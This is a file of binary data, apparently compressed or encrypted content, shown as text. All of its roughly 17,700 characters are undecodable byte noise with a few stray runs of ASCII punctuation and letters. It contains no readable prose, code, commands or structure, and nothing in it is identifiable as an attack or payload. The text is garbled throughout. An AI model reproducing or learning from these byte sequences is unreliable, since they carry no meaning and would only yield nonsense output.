$�#�;�0�n�ū�$f9A��X3�لA�7 �!�!�T ��:I�OS�QNfJ�+�9Y�C�9ðQ�C��4��w����?3�L����D)Dd%WzZ=�4^�zE�g�<�/��Y/��_�;���ߚ>Ɨn�H�3-�G��|A:�dNv6:�lk��?��o��Ӹ��DMt�f}?G��6�}ށ"6��A�i%���4R���Fd�S��oO�S�hxT�����]�{�4bM�:\��5&v�7Z��Q�Tg�'���*3�4�.�u����s�7&��k��3�0�P�P>���;�C�#{�����2����/*� nY��a�!��I�wG�;�я�9���������z0��< �]�r���;�]v�Z7Jة��)Ѯ�6���	����)I��O�ܧ�ޗ�M���^�p��o�GN�0��g ��*�>: `��i�Z8�t�������e٭�1�C�������h ��-��ԟO� �
�������	��i��%8�� cG�:&D��V����ç�n�<�Q���z��-#�q�Ғ[�N�®@|9���{ײZ��"�{wd9���q��y�r���C[�P�OH��➪�ߐ���?`+����b-�٩���B�*�,���ܖ��.hl��
��l葭|A����Ӊ�ɩ��
J�w�C�F�1�ݩ�+b�v�?|���Q���9���A��kæn.<��s���̒�Ѳ{�yGlnѺ��#Z�ۄ����",Ă��L�*�uܵ�K^_KƉj��A�`��Q̍�Ek]����.�N��2� ��음Ǝi$��C�mwE�s���]�m���#B"��2c���n=A�(c���Bn"@�,�9 ����T]8�팿iQ��=���b`=@��/�mƙ-X��E�Ub
���3��s����"���%�jJ�:�n�C�����~$sV�<�DDn&����JSUG�����!�����Ť�Z��/t�м�����ٻQ����cU��SU�	W1���i��-��f��"l�z����.cu�7x���cS��f�nA��B�E>ժ8�w����U�@�:�XWI8!Bӫ��Mi��K���?hÇ�Np�&����t<��h>�"y�hE����n9~�m��ل��E���t9�xB1�������Az�В0�8\v�1���+�7��<�v:M��X�V[ � ���{��q&#�����9�v�9�#�sD��o�o��9��{���1�����mN7��1~���'�A��i���s��?2�D���Y��?P�j��B��S�.C�"zN�C"�גw(�4��acDx_qEs�0Liĝ�@1�3�L��Y��k��!e�Ƴ�\#[���=I�:ߜ����o�_�� N2�o�Ւk��H�0�)�Т������T�2Я�)�ɦ��?��|lP�E����h�'d���Os��G$'?�1�TN��>Nqm��0a���`���
U�^�Ͻ��w��eK�gjK.X�Q��U"�L��'��hxr�7�H���z�K�$�a�OnL'�j݅PR�D3��VG�#t���juw��������p]_Q!�p��q��;`u�g��f~W ��껝��.V4�X=�XMT�8�b��vR�Md��8g��Q]�fA@�	�v<Z{�j_ģ�������y���
/����E��B������l����l��Ъ��)◠��K�"{���=�c�� �	������^y�)X��-	��r���l�3��)h����)�L������ �	B�K�	���������H��I����.�֕���3Е�
Z�s9�m��y����ʆS��B\���U������
;{�	� G(Ғ����0�>�F.�gk������:���P����>�S넀/����W�\�4�����z�+���}�W��=} ����=��#i� ��sX��=� ��xw���Z�Fެi�X�8߅B���|K2�8����q�������&�I�,�󈈏w�
 ����)�-�*!"#$%&'898��=>?>(:�06�3JKLMNO@�I� A�GE[X^_PQR����VhWilkk��mjdcm#ZHS|}~@�7stztw?� �څ����x�� ��?����mH��2	S������qԬ�ɏ��"��ѻ���B��)E ���8��˚�ʊN���ɶ�*|@ʁ��լ}׉)�;��<%����r�:שӸ����g�)
|wn��?�.��Ͱ�~إ���9%o�X�0SlZ��[&��H`c����k�Г���Ȉ�a[ �#�E2=c_8�g�
h��B9�k���nL��uF~�PZ:��F���S�I����a获��yeH��ֈD���#�G6���P�	�,�D�V9y��7�M8�XV�� R�~L� �9���<���nB��� ��Z+(����@����i����B�>@���*ۯ:
T�np��Hy)��H���'D� �I)lwľalآ�+���m��!m	t��pO�\ �5�y�&a��6���r�)�k�~a�����Ӟ���~=ꬸL�l���XK��8��jٯ�b�/(��b/+~.�
�!,� R1b#8N�c$:T�`%�z���i#��|�"��f6�J�.����X��'T���0�#�*J����N�h^�:��a�\*0��S�>R^��?<Ӏ�0�b+|������E8]B�'5���r*��=��qOw1%�������,P��g�z�SLA�($���;4�C��	9��_4TK��ZLL��D�IĈĸ���27�%n��90v�C�J:P��䰗����xt�_��~0�˱��Ó[�R4C�Kԥ��чA�����@F�t|6B�yeh�����/$0C���W!0���ߵm ]nixU%hm���ope�: &�b�ǣ��O��E_&���+`���S*H��~�,k2��:�JLؖ�eWF�y5C0�}ϦE3<�pG��vwpl5y?�Dd3ԶNs�H�=���3�05�vV��UB?������L��d;EV�Q�H���E`�F-��
�h4���蘛��SW��鬸�޻���؉�|i��ˋ��ry"���
殮���X�4̀�<�x�vM�ňK�68�a)���p;xm��k�R
���k�����;�`B�꜓��f���r�wTp���+ �U�N�+������|�"�S(j�|Ƀ�t��	O�����C�#(O��9w��੪r�@=y���'������ImO���v��;ʯ�a���-�녥��(��)C_��AZ���X.�/QMmu�X���Q�ע���������ǘ�Ȳ_!F����..���vIS�����ʚ�~��o;Ͱ:��X�;����V��I�
ST/5�qE���$�^���Y���������**�\o{�LHpQ<.�5�t� �T|/��"�g�ZܜHE|���" �*-X����� ��.<w���@ݛ�X#���������$�ţ�I�#~��k/��;X��'&�!d81��M�M�s<2���� i�Q{^� �'䌄�p%�"AH/����Bn�8�����L*9����1:��q�:"T$S��H6�;�5��xGF�<��p���`%��b�����Ld����]TV�Թ}��_K�ʄߙW�m�s\"�18��"S����=���=rC��Mg��3�?���a���I_Ɍ�g�V�$#$��*EwЯ�i�ߐ���)�Ϩ��0JSr�F�I��х���<S_����8e�#�f�}N��l�	��=�^R	W`��p��:�0���-��a�� ��{I"xm�mXW�Q�%����l6Q���!���bA��u�5r1m�_�5'8�	�$�V��E�v;� �l�B�6t\���o�熞P���T?z�2�Ή,����랚=��e�Ҧ�����@ك��!E�.�m�o O0�X��ekp�Gx�#����񯞌%}w@���xQX~�C ;�sRG�� c��TaM_�� ��� XB��	��L��kͤ���\�53 ʒЮM�����$����J����VW1e}�2[����2�𬊄������孞� ���pr�v��*^E�����z��ϡGq�����=hapq����*n�/?��F|�봙��OE����\�J8^?F}&�K��c'V|�@zd�W�+��Jd�,��R��xf�G3V��NRq0����pwJ��jĞ1YN�2��.���(|-�vzאlaD���l�5`��\\����u`�G��v��0gE�VrRS���WsW��Ns(z75xw��UU�Է�tV*Wz�6|/��%�?���	�	��(����᐀�B�p-6r_���'�~�I�x�v]|�4t�sGw� O0IM���D�똋m��Z��P�X�+=��Oَ6�no�9?	���;/�
ZO�� �8๸�gK�� ����q/���J?�f�
��wԹ��g���pȐ�!���$/�F��Q_�p�x�`��:�d�N<��[�c������԰Ҡ�ް� �r�el��܍d̴� b��E��s��ֽ鮘����V�W߉`�p���'h����L��`�Q\��j�؈z����D���@�W���+眭�Q٧M���E/����4n�����o��� ����3H ������x���=���k>�$��|����=X�ލ����:�	��֟P�l�wޮp���|	`�H` ��9��?�` h�^��E��)��ˌ��������[�:��<�����Ο�h߉��KXX�
Į����Q����c�8h�O��s`��1�ּ����h�]@��P�7_����U����������[�B���[��}�C03��M���ݧ�ي�و�܃�H��\�bP�D�h]
�
�0%�]z⬻���Ŭ�~ ��Ɲ���J��lu�͸��,w�����Դ�����P	�p������Emq�������������Q=���1)A4�� N/�����i����7P����]*��A��Z���#������Ⴠ�����q�����k��I�����C��F1�,�	�	��p�&�8qQ�c�#P����1���n\�o� `�����(���(��Ax���>}Ӫ�����^AP�R�T�(J����w�����!�gK��1�H��"h��o�H��b�%`)[,��>��ز-�-�Ք����Y����r.ˤ�۲-F���R���+��(���	�
k�=؈����� �r(��,�� Ȃ,r��(� �J@-͞��ºP"��b��Թ-��cʽ�2�ܫ�Dу�bT1�h"����[/T���P���$�Ԧ`2�/O�J�$�R o`�`9���R�����m�LP!�n-�b�L�w��r
���鶠�.�����(���#P��a̹�����R�� 1�!( �"$B�!�s$8����]�螘�PY���9���Z��-eJ%B~!��l���/t�o��I��[����D�w�#��	�4/ʒ~
�� ���81�8C�!���X�%88*X8�j)p�"X�rn)�L9m9h"�h���	"��/����i:-k�=��U �������&I�=	β��SȢ\��3 �<��!����󒂳%���5{<SQw���=U�0Bn%������nK�j[)��#r���Q:Wr�<r���9�h���_�l�?���xg���,��<C�<4A�ӄģ�^��Ѣ=��=3��10���8/���[3/�~=B>N�/�M�j��"c��,-��� k]
tr3�0�� A�8�c3`�4L�40k)������g�.�¤�Gs�ᘩ0H���PS �Ԥ�폲�����3y�Ԑ
'Bo
h'{�8�0�"�p��rC�Cɍ���%Z̀�w��_4P�D�1���^11�:A��_&�D��� uR	��ҝ��H��ί���J��!|�!���
0�Tђs��4؛ȶδ���R<�T�<�t���/�q�+��Һ�0#��d����c���LB3�c=��x8��%[�ŇM����؈����#����D�������!�(����i��I�0�V��ڴ0~��2�J�d�JO�]"tJQ�ų�*э���5�����I$�^DN�t"���Cw�v�	�HL�"@|Ò��,�4�,��j��o[H:�N��K�Nd!���1"��.˯��l���"������L��t� n�J,)
���=y�2@o0M����!�Ja8G�,�:J�ZvtA��(>X���!��=ET�E�9XQY�4$�=6b8�0`P `i#3�L�G�+ZZ]Zɋ-IXDsD8�G��2�*���7��6��d2�5Qȕ���2�aT��u^k)8!J�O9;B��N���H�^�}@w�%��p��8X��^��P���E
��'�\�0�D8�K��Sږ¸��KDA�Dx,�!Pzܦ�).[q�'%�9����B�)Q s��K�Y���D0��̦��t ��l�]M��<���B9�h�X���i���TO��£=�@R��1|>�P��{ŗ�"S��e]yݮx�^狛`V&�R�O_�l)gE�y�0^�&���.�S��N��> [Lj���6SM�h�v��N�*�R�FJ�w<Wj%~�Kݯ.���WӲ��2d�.��l$��!��jil��F����ݎk��HvP�������^%��K�q���Qf��l�(lJ<�����l.Ӳ��W�[�nG��X9��A�ϭ�L�Ն=�-[-�n)x��6l"�[Ҧ�*8R�h�E���v�K�
S�!h�#Wʞ`�`�'Eh���hl�#�b{�a��m{<7�Z�N��k�;W��D���-�BZz���&�0Vb�vbR���a@�%�HVz���wc��M�G-m3fG��b������VkE�#E�%��[����ݙeZ���Uٓ�L��f͖��V�k�vk�v`d����6�`�K�8R�
S�Q�H��'
xS�����VrN�He��VR>g�*�yR�̖;4�]�gt�kB�:q���i�$�k�f �yT�=�ɮ���$�>q Uu]rӋWڏo��}O�ɤ'�0��<��^�K�z:X��R��Ѹ����o�dܖdQsd�)e����JPԳ�~�!y�vk�\a�w&&x�Z}Ӛ�~���W�z�����5~��|�'P$c�wǗ���x0遄�'��CnHy�aj[� �i{��Gp�jz��q36e�k$%W·��Fj�^|�΀�r�q-�+x˺9R�̛�'m�>t��2'���6x��t���(Ԃg�thj)�+O0�y��yPYGƯ�������ݛ�
ݍ����(�)*��#$%&'89:;<=>>�(2�� (��367�L MwJ�BK�����**�^-ZŸQBTW�VbcnV2�]o3Y�yW*I�Es�!2�8(I�ߩ8?!���b�;��R: L�*�Z(�!��˂���T�� �
�,�|�O���f��jMFX KU{\�۾����rX���+�҃@���|�'R�O�u[�ҽ8XlȪG�u�=�[o��VΑ��-6ۍ�[0�WW���,�;�)��(��1����9�#�)��kv���^�gƫf&��1�1��wN��{���oS��$.<���t`���ooX+�#s=�j%�N�� �>f�C�U�P�_�'���o�R�8wK��zQ�q��_�G�S���N��h	�:���B�o�Q|��-����)�_�_�3LN��J��ƾB�_���L֤���o��P�$	��k�Z�6,�F��l�~�[�Ȫ�,�!쉉zj����@�DL���-�m��M������j���^D�R��<����Q,	]������:]N��ʊ����q���������H�������w�
 �(��)/�,"#$%&'89:;<=�0120��>��3K�7O@ABCDEF>N�G��60�\STUVWhiLYF^k�_jdefgxU�ML}3nP~r3,`?by����8(��ip�r�)�K�����R7����DP� I����(,A��b�*i�݄�H��GlB����/8��s
���\*@+���I�ڹ���Q|ؾ+ dt^X�&�����>��������ى9�w?�c�`cT8�{b� 殡8}���1U�SŔ�oVO3u`#�k̈́SJ�DŹX3����`H	� �6��
c��֟Z�>9R0��굠ʫ�
�ϖ& �mC��M��6�Ѯ<(b��5X�_��a����fUTw�ǬH�yH���HO�m"ʟ��eqrF�ſÇ!t�����T�Hѿ@�/�_Ҁ�0.I�p`�S�0���4u�������{ݮh���� xD��V�+�ˤ�U	��j��S!���)���w�1��,�˂�+f�B��]$�F�\ FX��"�i�������AU�̲QR��*,�o�L���65-��
!��ֆZ**и.������a.�B!���.�LZ�����>rh�Ru���ޠ�=��=�J��b��#��������*'��hd�u�O=P�#e>T�s��գa���ʏ� *B���;Z���ju���4��84ݑ���0��9���;D�9�,܂KKm��?��ywM��$yN��Y� x)x���cyA�(TL0Pt)�B�7��D��dK@&��"#vI��Y�� �"Y�#4����qZ��7�o�P���͋��8���@B���L�À���ț��i~SŰ�=��?��;��!��c�����Ww��i [�KF�` �
�ܵ$�y��;}B<�4Z���ǵ 3����9��>}�֫z����@T
|H8�Z>��!�@��h��k3��L�CL��Ypz�F+�R��o4|�'��Y9������w@*&nb�=6�F�/5���G[��d�곫HO��C��p<���X+x�*��"V5\<+���:�U`����j�!�ՍY�}�j�x(u�n6̨g�Xv�4w�lϊJ��H�]����%�/�D�E�W	h3tͲ�Ƌ��k����>re��t���J̄ǘt{PJ�4�H�xW���9�y���t�K�@��L2���+ˇ����D%�(��U���<F�� (����"�d��Js�j�+��� >�;hˇ�����*w<HM���H�g�  ��̖�ibʭqi(>5��Z�X(��q��D��,������y���.����Bj���q�����{���<�ɑ����,#�f��':���˲Ն�y��ѳ�6%�:l�qI�q���[��/��Ѩ Ų {F�'�-Z�	����{k�3��0{x� �wHD�@���!��эH�z-�!���؞�*-�@���B[b|�n�!�uDȊ��k�+��/����Ϳ�����Rw�X���=<���!�(�N���\U I R��h�@
RM)^|��tѩw&�` �82b˵�)�Jڋ�=�~&�b��#0d"�7�8�;?��ܲ.��*/+��A���$�%��y;ܜ�� ��p��P8�8z~�C1�� �])���=b���y�ۯ���+�&� � m֊%|<
�ש�	^��*�e���0�!��X
= g\B������ ��q����P�ݲ��)A}N��^T�L���c�K�����_�S��w��)�]��4k�玉.��\�"\C凝#	r�Xǿ�،�{i��E7�Z�K�h�&dN�i��:I𸺫T��*J)4����@����9o��ݚsX6%�E��1d�j�f�E9�t�/�ҫ$&����\�j�:��E�p&'p`앉���?�e�5�]�Bٵ��{9�����彡KRd�X��Z������(Be#%��ˈ[���`S�W�:-����\V1Yd�|��H6�O H�V9�m$҄ϛ�0���w5D	��\*�=���<� �B~::}����>�.��Q���o�PH<��� �+3������g���\|a87s�*R�G-�\�ƕ���zE�}2�`�U�^Y������[pU�#+F�BP-�����m�d�|��HK8;%j��������x� �]�"��?ȇ�n�~�����R �>0+�����,�w�ï�h͘�����^�B��=t����D�����*�b��ae��,��S�b"�{
;��f��SG��w�vx ��>IO/c�s��� 枊.�9\��~�@6%:S���n �Y`d�����gGh3�f��3]��VGeW�R�*�̦�AUt�N���e$�0j����D����sR9|/�����Ki�{�
�����?�x(r���߰��ޠ�����@��RO��lK�x�^�����]Oˆ��d<�B��&�����'��C��mh�(�X���
�X�%h�܍˹�L�N��蹅_�!�������}���|񶿀[�w�ۛ��������@�� ���	g�ōH� X�d����Ax�����~��(
��˅j��\�#����ƽ����т��]�_��ʰ\��y��ȷ��1�����x����P	B�
�PȾ]�<;hО�ȣ~��l�ik������i)�_�Q~���8^����j���F��^Z������Yț8��P�����������k p�����[�A 
���Ȋ�/�!^�2��Ч:yȸ�^����@�&�w��X� �f_L��0( ��`��pΐ�����_Г}>���p�T^�P�0�M�����қk��D-�JL����`ˎ� L��M��� .Y�\�h���ϋ�(�;���O�����1��q�ё.�np��a��X�����H ��>���ᨐ���൦a˸�Z�!��#��j�j9�#賵q��0#x;k�@֯L�I
����ቿ���1������Tn.P��awU�쁃���!�� �&���с���k�˩,���ȋ����:��e����A����@�#��KH�Җ��Hц����b����PLo�,�˖A��|�����u����A���m��#��ް������{A�W[��!�`�����@�:��,o�!?�>(�q,����@|�@�y�ƞ�3����ae��S�ƪ*��	G��;���:
����R�����w�c�)��J�ې(��X�?H��ZA�]����@��.���"�+>� L�$h`P��@-�),hdфbĐ���qَ�+7��$i���n,��-+����"��(�<m�r��A��R�	����H�r����11 A.)��,N��u��[_�2�*���9	�Β){/	b!�X���⃒a����r�H�r� �|�:u=�,{�u*-�VY,�.�'o��`
.�#� ��.?��V�w��w�&"(�����T����/��_���J�W�ӏ� �������!�*q%� &8�������b�Ǝ/K�+��ˍX����z�'�׍�]����8"%�� �H.�#�����a�4���Qx8G(V�����RY�8ɯR���'��h!�"�r'����R�̣�D*��S�=�3=�S=��;�.��y��.��� Ř$��v_/U���9�;���'���@<��9�=��)x�0F�01����w�����������?���4m��K�U0��;������σ0,�2�(vz�R��"��$�1%����n9Ua�����c'v���)����.�4Lc�������"�c�]�0���3����:�؈�����4j�?��K3a,5�{2S����Ζ7�./?G`19�1�5kS7W�9���X��a�1.�9Gr ތ5����70�R2;R�X<ic7����^�N])VA; 6D#��>y�>ꡒI렽�q5����8w�`3I��M*��tQ'w�4�T�F�'S~��$�\�<��^�:�T�ؓ�"	�K�4�M:�a:�����s5��:���d��xCL���e�1�N��O_�I�?M�	`jM"��h�N9�L�/6��L9���ZL�
�F�O�Q?��@�O��A�_O �ֵ{��$�vR;����T4�Ӿ2�ƺ�ۋAP"%��M.9�� �C.Aa]Ab��:b�B�kN��P@�3*%P��0+y/0�EA=���s]h�����wJL�� �D���>l�rR;�Cͭ� \tFx,�4TCꐶ���@Y�e>@���oB�?;�.�wA�X�����{X�,X�;0��X� �5>G���5Xf$��xXbۗ��H��}�8�H�42��Hi���QG��8)K�G�Fx:��A�X�������1I�ʢ���Y��"(�8�����M���]p�q'��g��8�5��F��/�D�rb;����\�Z�ٕ���C1	�>H\H�n�_���R+<0w���3P]�������io�&�����"�[�QQ�1�l��A��2��O��\��1o_�ʄE# 8�#e�7�P��)O��+y�ڛ(!2�d�Q(��aH���v�[^�D?cJC�;�_�\�VuURվ��V��u��P<��>��b]��;�_���]�����l��sŸ@��B5-^Sq�;�"8��.U��V8�S�̐�ꐪ{�8�S��=��>���%Sz���]��MU�%Z�ۚ�8� �w�F���<�ല����iHU��,�}-;�i��c�e%_r����g�j��A�W{o%qEj�V��k �j{�����v�5k_Yk�K�v��ƀ���ֆ�v��S���V����ֿ3ź�$u�4���
�sprꆭ�ր��6�<������_�%Ra�l�i�bUoX�j�m�jm.���F��Zm��N����R��<��Ͻ�d�wR��bN���e.d�6l�EbhbG�`�a�:F��w`�ֲ��R
��-�H�6�a-"�F��=������b�oE֐;��@\���e��(G�`_�c55e�OP}ue���<��f�������fc�J�����2F`�a��^j�.(��[�F�|%oD�v��Gl:�m?����Ķ���]8�oI�Q]6�` �FY��ԥ�|�Q˫��;N���(�L�d���r�8�zkk���2�Ɨ],g�Wg(���+�G{�mV�U\<fS�W�SV�N.�+���m�w��p�Hyidy��UT;�۪�_ĉ�ȉ_���~-3~���p��%�wg�'���~��Wb��W]����US��s R��W��B�j�y/��wy�H>-�¸�z��&�2{�l8;`0ː�C��rء-G��&{�0U�4�s��s`g'L\��}��Q���J�M�������� �����������+,�.."#$%&'89:;<=<��1>3���$�2�H'J#�H@L"w�K8��XL�\&N4�[R�"�DU>1�h@�M��QV���Ggja%�rst�"�̨)�(��|�"������ Z��	�09[7���vý&,A�ǂs���d��oB���Bv@,� $����`��R��y�9��ND���bE�3�1F#϶�ut��������t��*+������vqo�g)��- �08i0��|����q�ݤ����N�=��}"��n��D�"lDp�N���w��-j��W���O����h�
�[�\بf��o�S &����Ҫ�W����Z�c{`['� �mO��'�z��u;q�(~��R�!m��d?���0���z���xȐK����y]�����X�@�J���|ԉ
�**������j�8�ڛ�`k��Nh�]�$�	W�s}��]�ӦW��zy���d�@x��1Ƞ��:G�Xh���옮 ���oԉ��*	��5= �_ݬ��+Tw �ɗ�*�΢!��:�l�����vY��(��ǈ�l	�,"�	k�A
�*N-������A>B��|B�rX�	8K��/��&����(� ʡ�o�����F!�Y����w����+��f1!@2G=s@�HHf4f>c��5��6c�!�qމ��N��%���5�C��5�'���Z�n%�a2���,��8��$8Hqi���;�"@o�\N]�>R�s_�&�$8�J��`�����msTk"�I�AW뜟1B�·w�/����ӟh�\<,9�4>HrFM0�H7�xb� ���H=�T��,B�EՓ{C�K`EvT1����O5ڸ|k��~����Z&dC���
'���=m4�(�\.���"�x:������Zy��N������:�"�
��,�ͅMę>[:�j���S�&�2� <�U�F��S�^��0ڥ\pd���%䕅t��2Cd�*�3�ú��,���FL�h��W� �*4a����K�0�Jm����A~5��wgT��Ȳ���/���J�	F�M�҃�����+�z�u≄'qX��OJf��$枊�
�J{ �����r�Ɇ(����[���ɻ��xP�����(���|Y���ߠ�A8_�ۄ�=��-�a>���@G��Sͨ99Kr�n�*��ʗUe
��
�bޘ���i�sܟH�ت�H���>����_�Z@B{���ҿ�ݑp ���Ęݻ2X���u+���y���$Ȇ5�@Dk�z��LcѨ�w#�h��>%ĺ,��j��%`Ī��L?H=)��9x�D���DCa��>,�^�=�r��0\�z�SܦL������L�̯�Y��!�B  �˫�I����zd*A�LĊ�bj�ej��p�"x��j�[4z�W�Z�̬9���%Ь�����;�,�ό�OK�N���n�/�]��}"�{���E�q�Y#���a�y��-���HV\|%�9�˭��/~j��Eo�`�%M�(V�.u���uL+��[sb�<�M�v�w�$z��d��hYآLPZ���,��J�^�6`�#���ZW0�&85�-�)�3��'p���z^�4�����J.B���a�/jǢ���[5�﵃h)�2<:�$ �e�ҥ�0�a���~RP2����ӃF�?���s`�WD1j�45G��JB��*
$�*S� j�% J�Y��j��r �'��5F�j;�gbʙ[ʬ��\@ҝ�[~6Mɝ)����N�750��Tp=�0E�lbb�1���*a�w���MJ���������pN�4R棲jUX��*5�j�6|���_$��#�LM�!_�z�~�����h,�]��~�ٿ��sD'A��x+D$x���hQ[m��L��p��
��B�
��:��8n�,�zQ��C�����W�e����Κ����HXN��X��"��G�JbKU���;Y!xTv�pZ=h� �"/`��������V`�� |"�u^�D� E�n���z|֟�)W������9M���w����Fz�n�Jl=e�i�F����x�%���	�ˇ��) K�fߐ&M+ت�����K>���k��9�[�E5o(-�G�,�'��0���*�T��0A:��F�(�~b���8}&/�w�/��S���`�v��J4Z�0����#!EE����U�xCk|�@���n����^ᲯΨ_�p�H�KA#�F�6�V8g�!F�T�s�x[���~{Zv`��a�g�#;d�Y~���>��4�n�θ	��w��;>�-8�N�Af }r�+��y�6���a����*Ǡ��D��n2�E{��].��sD~��@z�JMm֍��s��#���}�=-��>3K����a�M_�O��}�^�ˬ�-��=
�%�`/�u�M��h��Pύ���s	¹�Ϯ��$��?j�*	��h�g������z����Z�p��:ͻޟi�\��(�h9�����΄��ު�MmΛ�?��
o�ߛ��ǯ��3�	d��E�w�q�b�Ǡ���.��Y
z���5I�9��M��^����	*��o͞	�`��p����@��`�Fn��.	Nxj�����J�,_���O�����O��)
'j�9	Ҫ�<)��X����X��]	 ����ݙ�@����0����0�|��L��B��M��5�.��r�L���8�<��'
}�
���)���el��_��=�h �ˠ�-�y?������_ο��u}�w�5h���̢�:P�zʭ1�{�e)�D���E�����Em�l輜�0�s0�^����Ѡ�̻�V��9/�t���hx�t�f��_��(0QH�&ph���>�Z���	�J�y��P豃�Q�>����G���k��ѺKY������a��G�ρξZ߾�؁�^?�&޽��G�宜�ۣ$���΃�y��9�-��І籨A������� �0p0��A�+���1�x�w5}�P� �+�	���ٓ����KMX`o:K1�%���0�1�9=�{�g��;���豢7x�H1<H	�����خ��J:��qi`a��������B��r�|��Z����3!�.�Q�Ŭ���Wx)S_�����1*�њLWa�X��Ϲ��	^����y��/(��b�*Ɋϛ�)����)��߱�q��p�����"ɱg{(A\�����ŀ����)Z����)z�-��g.�����=].R������q���������H�������w�
 ��()*+,-./��#$%��� -�%=#��9:34567(�8H�J�1MDEFG�0XO�C]STU����ikjlonn��`mgf`2/_B{VqrGcs������(I
1b�Zy�iI���`��h��T 9+���є��T0�\\G���HX������jL�%YE�	f�jO�~�݈Ό-����a).��2 |����3���ܤ��3(˛w��,���9�CF����!*�Gv h��� lF�tk�_4�-��܉L i�9QH����#�:���yy�oF.wp���QT� ���\�/�|�����^����R��h2������H4V=�dc
����ղ�C3-pj[�g<���6�~{*p�צt�mx�C���(�X� �����~I	��PI9W��� �Iii��j ��P���L��Y�����i��\0��Ni���Yk���lʞ����jw��a�ō�������mޒ!-�گ(�`� ��ګ��|x釳� nA�o߮�l�φ�m��lao�ʰ.���P��B��\PL�<���`��d�@*
�;�)й���,�,,6�"P|��"��"�.�R���n"�੫3�Z�V"�%P�$�1��$��Բ�8��A��ò�ݣZ��$�#��l��f1��2b>S���;���2JX/Hj�I�W�k8L��۽ј �j�+'IzZ@;~��gw��4x.�b�=�{������L�����nKb҈�0gE&����cc�G�c����#��B�$:;~jC|8�*E��}]��������B�>"�����:Z$�E�\�7�eB��hT$��n�����QH%� #�s�-����i]	C����fpk��p���<��S�)�w;&ܓ���#� T�X�0+q%o3���~3�R���f��@5Z�c/4V�e�N��6�e*�2`f���b#㺴�N�������wI��!�jIG�4�Ř����7VD{�7�}��g�~.�@�H�hߗq}j�,[Jfߕ3!�"�.�.4��x�v��e�n1-!�
}��{kH�}�$c����֑Č�C�Ȅň���S\f�+�r�FB^j�=��y  �(��$���Y!��|�3���ֵȞ? M�������L�ͣ�y����9�W���@V*����f��B�6��ΤX��̒�;Nb��]Z]m��%������stp�����츂h�&�w��D)&��A������v��@�Z�LZ�Jw���+��������*ZB���Z��
I�o]C�:��.��7�<��Jt��8��;-��O"�$�V�X��7I�.��Lܓ�����Ø�BY��F�-:��L��E�M��p�-p����� 4bV! 	j;(x���"H�,ad)`	���ّ2�-���H��Y����R �L�����B�B�-�s�ύ�[�2瘜��A�٦q��%�x��ڀ&�Sw��t�x��<"�|��=ܾ��$)@b��y�:ݝ ���r:����-��@rA^+�J.Hz�λ���-�"���颤7چ%�}��l"�+����Q��]'1�^ٳ�2Ƃ90��	IA*;4p䬂hRΕ�8xL����&���m��cY6�.>>�����"Ş1��!���@@R0DEf������\�&�O3P�^�J&��y�y5sk��\� �����9�Wd�����2����8	;0=v�0�<8w��i��pJ�~՝����pI��9 ��j�pL��9�Dj�3pM�9��k�SpN�F9�Dk�spOȎy1��j&ͦ���G��>�zV*��v~���z������C�f�[�>���n�y��9����)n���#�
&0RF�IB��bh�C�[b���������6ј
����oŀx�|��wN@��:8-(_����Y���IR�I��r� -�(	 DW=]F-�sv�⺯;��=��`�E?\����wQ��^p%�e��1���4�:'��`�;���+�ы���']t��?��a��)��=�B��쓚*�{����4Z TA�}v�<�/ih����efѫ��{��a��g�ls_sFGz._�92�~
|�Z�������?īvP��S5XR���գ�c�������W���~B.�˪m���?�L��;\�?"�]e�{Di��1�\_Пa,��!���B������ᳱ"���5�0��}�x�5�ͷ�%-^(��4*l�+ ��w��Te(�j�]�b�=������.u|��$;.[�U��t8�
I��!�<B��=@��n���3k�yM����ɳGz4̐�`K�5�\`[������<O6y-��$��q1S�] �J0� ����m���O(G�~M�6i�bý�|��d��s`J~���Csner��?5�ī-�2���<� ��@o�����j�!��B?�{_�nN�����s9�7ر�L������Z�@No=�٫��	j�9�`����w������r��Y�[���-L�f�Ģ`�O?Ŀ@
��eYـ��Ɍ����QZ��I�m	6�
����_�a�����Db��� ����o�|�~Ͼv���z��`��@�&<��ߍ�X<EXXʵ/��m��	�0�$8�(�������3_����퇍=�!���}���C�Z��������}ﮠ������
T� �����L����̭�` $��g�o����	ǀ8�����쉆H�jw�*P����O��Ks̡���Z�� ���dνI�d]r �'�{��0,(�[O�g����ڢ X�l�̫�Ԡl
�����ۺ�1���+��
Z��ګ�m��˕P����4� ������;�M@6�Ά� (	t��w*�L��7m�VO��
�Y��0ھ/���J�#�������� J�f��!���:8h�*|�g�m*}҅��ܰ��n�z�N���E���w�SL�N�~���Z� }�~J���AڐJ��
��C����ԕ��� �����\g�9���� ����\����������a�����^l�)m÷�Z��Zq˻<�b��3��5A��O�o���hژ��&qߨ[����\Ѿq�r0F��[���`�Uqª�o1��: �9`����1%1�h �^ ���"��i@��M�61���B2�n~�P��iע���](	���6`�v�)����wVq�	�(ZJ���s[�j�����XQ���KI# 𹒶�+ip,��
[��"�J�I�f���Q��m槒��n��"��\����-����*��*���Q����y!�]�ɞ���ѽ�v!)1�b~K�/��m���(�S���7�^���� 2�;󝁶�� "��p�)���M~�"���)�±��-�r:�E����@�=,��>�)�� iK(�%�2醨�����^�,�w�q �������/��*���B��m��ܾ��
��!̴��"���i�OR��8���Z)�1����nR�3��|�e����>i8U��z+��$
<�Ѳ����]����U<#?@� �C"Ы�Sr��w���9Hr߲�&�qߦc�{͇2�S��s��=��+%n�غ��nҍ��9��
; *�h�r:ؐ�|�A؀����J�����O�nj=���]��°� �8����l=w;
�?���s���pY;�c=:!H �l��`�ü�A?�����8d��#0u�<S.�������U�P�����:���r�k�*���C��2f�=2�c����r,�h��+�1�ӥUL�2����+Nп7�՟�1�9���ؤRɟB4�q�h��#���m,#�3c^+�[!����54q��À���Q�9�2A^�<�,�4IA�"$��7��6�0��<�p+:%�wC�oiI�_H�	�f9�b36z�wI���5�I�����]sI���M#�5���9��N�樴�3�6˄�i���!��r<��4���*KI�LBC2}}���SR�������j�.}�'R����*�N)x(��K7%����{�M�ľ��Ic}�(O�5.0$�%4�9Н#�9���6{���;w}���8�����%�据:*HA �D)�3�<@�s�%��Nl,Ki+��C�c�H��LH�CADCT@HT�X�EҡEFTDx�EG�EQEE0t�@#����q�����������������w�
�É� +,--�(!"#$%&'8�.<=9123456)>I.7LMNO@;JDAGXYZ�E^[PQRYC^>0Sijk8*V=labc\o<�dyz{fK|pqiU~ z����X��ȇ�����a�����X���Iφ�.:�۷�hP��\�L��.4��l(����q��ɤ��BA`n��va|y�������)�ǣq,̀�D"�j�����{���&�\<�=,^�
